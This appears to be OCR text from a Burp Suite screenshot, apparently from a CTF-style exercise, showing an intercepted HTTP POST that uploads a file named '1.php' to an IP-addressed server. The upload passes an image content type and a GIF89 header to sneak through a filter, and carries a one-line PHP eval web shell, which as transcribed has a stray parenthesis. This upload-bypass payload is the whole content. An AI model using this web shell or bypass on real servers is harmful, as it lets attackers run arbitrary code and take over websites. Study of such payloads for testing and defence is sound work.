 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz SpringVulScan Rou
Intercept HTTP history WebSockets history Options
Request to http://106.12.141.38:28047
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 106.12.141.38:28047
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------414441669124879326743377029376
8 Content-Length: 415
9 Origin: http://106.12.141.38:28047
10 Connection: close
11 Referer: http://106.12.141.38:28047/
12 Cookie: PHPSESSID=8448909b4d2c35f9bec02fafd91ad12b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------414441669124879326743377029376
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/png
18
19 GIF89
20 <?php @eval($_POST[1]));?>
21 -----------------------------414441669124879326743377029376